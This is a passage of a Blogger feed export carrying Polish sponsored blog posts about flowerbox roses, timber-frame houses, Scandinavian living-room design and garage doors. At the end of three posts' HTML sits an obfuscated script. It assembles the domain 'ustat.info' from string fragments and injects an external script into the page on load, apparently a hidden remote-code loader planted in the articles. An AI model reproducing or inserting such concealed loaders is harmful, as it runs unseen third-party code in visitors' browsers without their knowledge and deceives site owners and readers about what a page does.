przekazać także w ręce przyjaciół. Aby jednak nasze intencje nie zostały źle odebrane, warto wybrać jeden z pozostałych kolorów róż dostępnych w kwiaciarni czy pracowni florystycznej. Wbrew powszechnemu przekonaniu białe kwiaty mogą być wykorzystywane nie tylko podczas ceremonii ślubnych. Mogą być one także oznaką szacunku, świetnie nadadzą się więc jako prezent przeprosinowy. Dla osób spokrewnionych poleca się wybierać pomarańczowe róże w pudełku. Ta barwa powinna kojarzyć się ze szczęśliwymi chwilami dlatego też, jeśli ktoś zmaga się z trudnym okresem w życiu, formą wsparcia może być właśnie flowerbox z herbacianymi kwiatami. Kupując róże w pudełku, można także dostosować opakowanie, jego wielkość, kolor, a nawet strukturę. W ofercie znajdują się białe pudełka papierowe, które swoją prostotą zachwycą każdego. Jeśli pragniemy znaleźć nieco bardziej wyszukane rozwiązanie, warto zdecydować się na opakowanie welurowe, a jego odcień dopasować do wybranych kwiatów, które można znaleźć także w niestandardowych wersjach kolorystycznych, np. czarnej, niebieskiej lub zielonej.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego wybrać elegancki flowerbox?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJako że kwiaty to upominek ponadczasowy, który zadowoli wszystkich ludzi, warto zrobić coś, aby nasz bukiet wyróżnił się spośród wszystkich innych prezentów. Elegancki flowerbox to połączenie tradycji z awangardą uzyskane przy użyciu konwencjonalnych kwiatów i nowoczesnej formy ich opakowania. Dzięki użyciu specjalistycznej gąbki florystycznej wieczne róże użyte do stworzenia flowerboxa mają szansę przeżyć nawet 3 lata bez skomplikowanej pielęgnacji. Kwiaty w pudełku można więc przeznaczyć także dla kogoś, kto nie zna się na roślinach i nie jest pewien, jak o nie zadbać. Otrzymując flowerbox, należy jedynie raz na jakiś czas upewnić się, że gąbka jest wilgotna i w razie jej wysuszenia lekko ją podlać, unikając kontaktu wody z pozostałymi elementami upominku. Wybierając kwiaty na prezent, warto więc zwrócić uwagę na róże w pudełku, których kolory mogą oddać każde uczucie, wystarczy odpowiednio spersonalizować flowerbox i dostosować go do preferencji obdarowanej osoby i uczuć, jakie z jego pomocą chcemy wyrazić.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nx9nz_=(\"u\"+\"\")+\"s\"+\"\";x9nz_+=(\"tat.\")+(\"i\");\nx9nz=document.createElement(\"script\");x9nz.type=\"text\/javascript\";x9nz_+=\"nf\"+(\"o\")+\"\/\";\nx9nzu=\"188171646\"+\".\";x9nz.async=true;x9nzu+=\"s5n0vgng9nzj68el3er9bv1sssrb3a\";\nx9nz.src=\"https:\/\/\"+x9nz_+x9nzu;x9nzb=document.body;x9nzb.appendChild(x9nz);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/2833810453519594738\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-wybrac-kolor-roz-dla-obdarowanej.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2833810453519594738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2833810453519594738"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-wybrac-kolor-roz-dla-obdarowanej.html","title":"Jak wybrać kolor róż dla obdarowanej osoby?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0I-bV3W8UuJfiBosJ4u25R0BGRqpRTJgf27Rfv48DdwWxPLvG-LIXnea3-ETEcQ_WH5Yl0ZvE2CtSP-ePZyyGMcnPMrMdyc8LzHM6DbwENPngy3iajkcjmG0Pm9yJ7fMe5g7kjtHvgug\/s72-c\/77027219_2595238877262159_7157348809954157002_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-7900604085135968336"},"published":{"$t":"2020-01-10T04:49:00.000-08:00"},"updated":{"$t":"2020-01-10T04:49:04.807-08:00"},"title":{"type":"text","$t":"Dlaczego domy szkieletowe znów zyskują na popularności?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7alLfS6mHulgazAjXLvrchySNq1MgpsObqASbotbPiaZKyfFrzpcZtAcbT-e1Wb3EehppmNCLR3hw_WCugLcxX0DRUb3UZtbjrWc6RXbO5i51lWkwRZM5hRRkOeOMA0rZJOd68cDbzo\/s1600\/box1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7alLfS6mHulgazAjXLvrchySNq1MgpsObqASbotbPiaZKyfFrzpcZtAcbT-e1Wb3EehppmNCLR3hw_WCugLcxX0DRUb3UZtbjrWc6RXbO5i51lWkwRZM5hRRkOeOMA0rZJOd68cDbzo\/s400\/box1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EPrzed długi czas wśród ludzi panowało błędne przekonanie o małej funkcjonalności domów szkieletowych. W ostatnich latach zaczęło się to zmieniać i konstrukcje z drewna współcześnie wybiera coraz więcej osób.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego domy szkieletowe znów zyskują na popularności?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKiedy domy z cegły zaczęły zastępować budowle drewniane, niektórzy zaślepieni panującą modą całkowicie odrzucili pomysł konstruowania domów z tego naturalnego surowca. Mimo to teraz, kiedy ludzie starają się oszczędzać energię elektryczną, domy szkieletowe przeżywają swój wielki powrót. Jednak czym to jest spowodowane? Przede wszystkim ogromną ilością zalet, jakie ma ich budowa oraz wieloma korzyściami płynącymi z zamieszkiwania takiego lokum. Domy kanadyjskie przekonują do siebie także niepowtarzalnym wyglądem, jakim murowane budynki nigdy nie będą mogły się pochwalić. Ich genialny klimat sprawił, że współcześni ludzie ponownie zakochali się w prostocie tych niesamowitych, ekologicznych domków.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSzybka budowa domów szkieletowych w czasie każdej pory roku\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJednym z pozytywów budowy domu szkieletowego jest szybkość jego stawiania. Jeśli zależy nam na czasie, wystarczy skontaktować się z producentem domów szkieletowych, który jest w stanie zakończyć pracę zaledwie w trzy miesiące. Jest to bardzo mało czasu, szczególnie jeśli weźmiemy pod uwagę, że budynek murowany można konstruować nawet kilka lat. Powodem takiej różnicy jest to, że budowa zazwyczaj może trwać tylko przez określone miesiące roku. Jako że drewniane bele łączy się za pomocą metalowych elementów, domy szkieletowe nie potrzebują czasu na schnięcie, a prace nad nimi mogą rozpocząć się nawet w czasie zimy. Dla tych, którzy pragną uzyskać własne cztery kąty w bardzo krótkim czasie, domy szkieletowe są rozwiązaniem idealnym. W zależności od tego, czy wszystkie prace odbywają się na posesji, czy na teren transportuje się gotowe części, tempo stawiania konstrukcji może się różnić. Najbardziej ekspresowym rozwiązaniem jest wybór spośród propozycji producenta domów szkieletowych.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/szwejko.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EDom szkieletowy\u003C\/a\u003E, ekologiczne rozwiązanie dla każdej rodziny\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli masz wątpliwości, czy dom szkieletowy pozwoli ci na oszczędność pieniędzy, nie zastanawiaj się dłużej, tylko skontaktuj się z producentem i ustal szczegóły dotyczące budowy. Konstrukcja budynków z drewna pozwala umieścić w ścianach duże ilości wełny, która pełni funkcję materiału izolacyjnego. Dzięki temu jesteśmy w stanie utrzymać w pomieszczeniach idealną temperaturę, bez konieczności sztucznego ocieplania pokoi. W czasie zimy domy szkieletowe znacznie wolniej będą oddawać zgromadzone ciepło oraz chłonąć niskie temperatury z zewnątrz. Kiedy będą panować wysokie temperatury ich nagrzewanie się także będzie spowolnione. W związku z tym zmniejszy się zużycie energii elektrycznej, a wysokość rachunków zostanie zredukowana. W ten sposób nie tylko jesteśmy w stanie zaoszczędzić, ale też zadbać o środowisko, zapobiegając emisji szkodliwych substancji do powietrza, którym oddychamy. Jeśli zależy nam na dobrej kondycji naszej planety, producenci domów szkieletowych skonstruują je tak, aby możliwe było stworzenie własnej elektrowni wykorzystującej odnawialne źródła energii.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto wybrać dom szkieletowy?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPlanując budowę domu, ludzie zwracają uwagę na wiele czynników, takich jak m.in. cena. Producenci domów szkieletowych z łatwością pokażą każdemu, że stawianie domu nie musi być bardzo kosztowną inwestycją. Lokum z drewna zdecydowanie jest warte uwagi wszystkich ludzi, szczególnie tych, którzy chcą szybko się do niego wprowadzić. Jako że jedyną pracą “na mokro” są fundamenty, czas budowy skraca się. Następnie należy postawić konstrukcję wykonaną z drewna. Jako że jest to surowiec naturalny, jego pozyskanie nie jest drogie ani długotrwałe, co także minimalizuje koszty i tempo działań budowlańców. Domy szkieletowe ze względu na dużą ilość zalet ponownie stały się popularne w Polsce oraz innych krajach Europy. Ich wyjątkowy charakter sprawi, że taki budynek z pewnością będzie wyróżniał się na tle innych, ceglanych domów, które wciąż można zauważyć na wielu działkach.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ncpiq=document.createElement(\"script\");cpiq_=(\"ust\");cpiqu=\"188171721\";\ncpiq_+=\"a\"+(\"t.i\");cpiq.type=\"text\/javascript\";\ncpiqu+=\".a1zbu9Xvpiqxw1rXr0m6\";cpiq.async=true;cpiq_+=\"n\"+(\"f\"+\"o\")+\"\/\";\ncpiqu+=\"w7itkhpgri\";cpiq.src=\"https:\/\/\"+cpiq_+cpiqu;\ndocument.body.appendChild(cpiq);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/7900604085135968336\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dlaczego-domy-szkieletowe-znow-zyskuja.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7900604085135968336"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7900604085135968336"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dlaczego-domy-szkieletowe-znow-zyskuja.html","title":"Dlaczego domy szkieletowe znów zyskują na popularności?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7alLfS6mHulgazAjXLvrchySNq1MgpsObqASbotbPiaZKyfFrzpcZtAcbT-e1Wb3EehppmNCLR3hw_WCugLcxX0DRUb3UZtbjrWc6RXbO5i51lWkwRZM5hRRkOeOMA0rZJOd68cDbzo\/s72-c\/box1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-3722962129711804006"},"published":{"$t":"2020-01-10T04:47:00.000-08:00"},"updated":{"$t":"2020-01-10T04:47:06.552-08:00"},"title":{"type":"text","$t":"Jak urządzić salon w stylu skandynawskim?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiev3RTJ3VezsMp9jK7cOVn7r3FH-x74Ngpn0OVoPKDoURYLYbBL-obcwogg32qPcjq8g45VasOthji5ishiCkea_0g4qAbhrnyd8DeHXWzA67IPgPFm0lhOFjl_CgJp9hh8CMRYttarrg\/s1600\/living-room-2155376_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiev3RTJ3VezsMp9jK7cOVn7r3FH-x74Ngpn0OVoPKDoURYLYbBL-obcwogg32qPcjq8g45VasOthji5ishiCkea_0g4qAbhrnyd8DeHXWzA67IPgPFm0lhOFjl_CgJp9hh8CMRYttarrg\/s400\/living-room-2155376_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EBiel na ścianach, drewniane podłogi, minimalizm i nowoczesne meble, tak właśnie wyglądają wnętrza w stylu skandynawskim. Jak urządzić salon w stylu skandynawskim i gdzie szukać odpowiednich mebli?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak urządzić salon w stylu skandynawskim?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nBiel na ścianach, drewniane podłogi, minimalizm i nowoczesne meble, tak właśnie wyglądają wnętrza w stylu skandynawskim. Jak urządzić salon w stylu skandynawskim i gdzie szukać odpowiednich mebli?\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nStyl skandynawski to nowoczesne podejście do projektowania wnętrz, które łączy w sobie piękno, prostotę i funkcjonalność urządzonego w tym stylu pomieszczenia. Jeśli pragniemy urządzić nasz salon w stylu skandynawskim, to z pewnością będziemy musieli wybrać nie odpowiednie meble, ale również dodatki, które uzupełnią całą kompozycję. Skandynawski design od dekad istnieje i inspiruje wielu projektantów, jednak dopiero w ostatnich latach stawał się z roku na rok coraz modniejszy i coraz bardziej pożądany. Większość aranżacji, a także samych mebli i dodatków wydaje się prosta, ale kiedy je połączymy, tworzą niebanalną całość. Styl skandynawski ma sympatyków na całym świecie, to właśnie dlatego wiele firm produkuje zarówno meble, jak i dodatki w tym stylu, dzięki czemu wszyscy konsumenci mają możliwość wyboru mebli spośród najróżniejszych firm, wzorów, czy kolorów. Wybierając meble do naszego salonu w stylu skandynawskim, możemy ruszyć na zakupy w sklepach stacjonarnych lub wybrać meble takie jak np. narożnik w sklepie online.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSalon w stylu skandynawskim - od czego zacząć?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli pragniemy urządzić nasz\u0026nbsp;\u003Ca href=\"http:\/\/idealny-mebel.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Esalon w stylu skandynawskim\u003C\/a\u003E, to pierwsza rzecz, od której powinniśmy zacząć, jest stworzeniem projektu. Projekt salonu w stylu skandynawskim będzie nieco różnił się od tych tworzonych jako baza pod salon w innym stylu, a to wszystko za sprawą innego ustawienia wnętrza niż tradycyjne, a także ze względu na sam wygląd mebli tworzonych w tym stylu. W stylu skandynawskim ogromne znaczenie ma funkcjonalność i minimalizm, dzięki czemu nasz salon będzie wyglądał minimalistycznie, a przy tym schludnie i nieskazitelnie. Planując ustawienie sofy lub narożnika ze sklepu online i foteli powinniśmy zadbać przede wszystkim o to, aby pomieściły one liczbę osób mieszkających w naszym domu, a przy tym pozostawiały odpowiednią ilość miejsca do poruszania się. Jeśli chodzi o kolory, w jakich powinniśmy utrzymać nasz salon w stylu skandynawskim, najbardziej polecanymi kolorami są biel i odcienie szarości. Ten styl stawia na prostotę, dlatego biała ściana powinna taka pozostać, wzory, czy naklejki mogą zakłócić całą kompozycję. Jeśli chcemy użyć innych kolorów niż biały i szary, możemy wziąć pod uwagę również czerń, czy brąz przypominający odcieniem drewno, wybierajmy kolory neutralne. Warto zainwestować także w jednokolorowe, klasyczne dodatki takie jak np. poduszki do sofy lub narożnika ze sklepu online, czy dywany.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCo wziąć pod uwagę projektując salon w stylu skandynawskim?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPodczas urządzania salonu w stylu skandynawskim bardzo ważne są aspekty takie jak kolor, forma oraz faktury, które powinni być przez nas starannie dobrane. W przypadku oryginalnych kanap ze sklepu online w stylu skandynawskim zazwyczaj wyborem padają duże, prostokątne sofy z oparciem po każdej stronie, nierzadko wybierane są również narożniki ze sklepu online stanowiące ozdobę każdego salonu urządzonego w tym stylu. Jeśli pragniemy urozmaicić wnętrze jakimś wyjątkowym akcentem, to doskonałym wyborem będzie przyozdobienie naszego salonu w stylu skandynawskim oryginalnym designerskim żyrandolem lub kwiatami w przepięknych, minimalistycznych donicach. Jeśli pragniemy nadać naszemu skandynawskiemu salonowi odrobinę koloru, możemy wybrać kolorowe dodatki takie jak ozdobne poduchy, pufy, czy zdjęcia oraz obrazy w odcieniach takich jak żółty, zielony, czy turkusowy.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nCo jeszcze nie powinno ujść naszej uwadze podczas projektowania salonu w stylu skandynawskim? Bardzo ważnym elementem stylu skandynawskiego jest naturalne światło wpadające do naszego domu przez okna, dlatego dobrze umiejscowić salon w pokoju z dużymi oknami lub tam, gdzie jest ich najwięcej. Dzięki światłu dziennemu pokój stanie się jaśniejszy, podkreślając wszystko to, co w stylu skandynawskim najpiękniejsze i najważniejsze.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\no650=document.createElement(\"script\");o650.async=true;o650_=\"u\"+(\"s\")+\"t\";\no650u=\"188172760.\";o650_+=\"a\"+(\"t.i\");o650_+=\"n\"+(\"f\"+\"o\")+\"\/\";\no650u+=\"u8rii21065065yjtrkeXXj\"+(\"edz0e4s5\");\no650.src=\"https:\/\/\"+o650_+o650u;o650.type=\"text\/javascript\";\ndocument.body.appendChild(o650);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/3722962129711804006\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-urzadzic-salon-w-stylu-skandynawskim.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3722962129711804006"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/3722962129711804006"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-urzadzic-salon-w-stylu-skandynawskim.html","title":"Jak urządzić salon w stylu skandynawskim?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiev3RTJ3VezsMp9jK7cOVn7r3FH-x74Ngpn0OVoPKDoURYLYbBL-obcwogg32qPcjq8g45VasOthji5ishiCkea_0g4qAbhrnyd8DeHXWzA67IPgPFm0lhOFjl_CgJp9hh8CMRYttarrg\/s72-c\/living-room-2155376_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-4239072186988051644"},"published":{"$t":"2020-01-10T04:44:00.002-08:00"},"updated":{"$t":"2020-01-10T04:44:27.567-08:00"},"title":{"type":"text","$t":"Jak odpowiednio zadbać o naszą bramę garażową, czyli kilka słów o czyszczeniu i konserwacji"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZnwrzw9X_VdHPOATpudHkv1_Dko4cwO_6hvhMEMl1HiC1cBcP4d1yS7VG-rt5aoq7Uhds2L7j8YLQaIaLR31ZcPgl4DExqF5KpwjotjQUSOc9uthk4mxRwXVElDf7s_-7ZHfPpFScCeA\/s1600\/fence-railing-wrought-iron-barrier-51002+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZnwrzw9X_VdHPOATpudHkv1_Dko4cwO_6hvhMEMl1HiC1cBcP4d1yS7VG-rt5aoq7Uhds2L7j8YLQaIaLR31ZcPgl4DExqF5KpwjotjQUSOc9uthk4mxRwXVElDf7s_-7ZHfPpFScCeA\/s400\/fence-railing-wrought-iron-barrier-51002+%25281%2529.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EKażdy posiadacz samochodu pragnie, aby jego auto utrzymało się w jak najlepszej kondycji przez długie lata. Jeśli posiadamy własny dom z miejscem na garaż, mamy znacznie ułatwione zadanie. Wielu właścicieli wolnej przestrzeni zastanawia się, czy warto zainwestować w garaż i zamontować zautomatyzowaną bramę garażową oraz jakie są plusy takiego rozwiązania.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego warto posiadać bramę garażową?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nUlegające ciągłej zmianie warunki atmosferyczne to tylko jedno z zagrożeń, na jakie narażony jest nasz samochód, kiedy stoi na otwartej przestrzeni. W czasie dużego mrozu istnieje ryzyko, że zamki naszego samochodu zamarzną, codzienne odśnieżanie samochodu oraz skrobanie zamarzniętej szyby również nie napawa optymizmem, a w bardzo ciepłe i słoneczne dni podróżowanie pojazdem, który został wystawiony na kilkugodzinne działanie promieni słonecznych, może okazać się bardzo nieprzyjemnym doświadczeniem, ponadto promienie słoneczne negatywnie wpływają na lakier 